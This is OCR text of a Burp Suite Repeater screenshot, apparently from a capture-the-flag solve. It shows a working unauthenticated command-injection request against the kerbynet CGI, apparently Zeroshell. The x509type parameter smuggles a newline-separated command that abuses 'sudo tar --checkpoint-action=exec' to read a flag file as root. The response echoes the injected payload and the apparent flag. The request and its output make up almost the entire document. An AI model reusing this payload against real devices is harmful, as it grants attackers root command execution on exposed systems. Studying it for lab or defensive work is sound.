 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.11.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: http://61.139.2.100 HTTP/1
Request
Pretty Raw Hex \n
1 GET http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&
x509type=
%27%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-
action=exec=%27cat%20/DB/_DB.001/flag%27%0A%27 HTTP/1.1
2 Host: 61.139.2.100
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.140 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-cache, must-revalidate
4 Content-Type: text/html; charset=ISO-8859-1
5 Date: Mon, 14 Apr 2025 04:49:03 GMT
6 Pragma: no-cache
7 Server: Apache
8 Content-Length: 1831
9
10 c6045425-6e6e-41d0-be09-95682a4f65c4
11 c6045425-6e6e-41d0-be09-95682a4f65c4
12 <html>
13 <head>
<link rel='stylesheet' type='text/css' href='/default.css'>
14 <title>
X509 View
</title>
15 <script>
16 function x509export() {
17 if ("command not found".lastIndexOf("OK")>-1) {
18 document.data.Action.value="x509export";
19 document.data.submit();
20 }
else {
21 alert("This operation is possible only if the certificate is valid.");
22 }
23 }
24 </script>
25 </head>
26 <body>
27 <form name=data method=post action=kerbynet>
28 <input type=hidden name=Section value=NoAuthREQ>
29 <input type=hidden name=Action value="">
30 <input type=hidden name=x509cn value="">
31 <input type=hidden name=x509type value="
'/etc/sudo&nbsp;tar&nbsp;-cf&nbsp;/dev/null&nbsp;/dev/null&nbsp;--checkpoint=1
&nbsp;--checkpoint-action=exec='cat&nbsp;/DB/_DB.001/flag''">
32 <table width=100%>
<tr>
33 <td>
34 <font color=#000090 class=Bigger2>
<b>
X.509 Certificate View
</b>
</font>
<br>
35 <font color=#0000b0 face=Arial class=Bigger1>
'/etc/sudo&nbsp;tar&nbsp;-cf&nbsp;/dev/null&nbsp;/dev/null&nbsp;--chec
kpoint=1&nbsp;--checkpoint-action=exec='cat&nbsp;/DB/_DB.001/flag'': <
i>
</i>
</font>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
Done 2,049 bytes | 54 millis
Event log (2) All issues (1) Memory: 162.7MB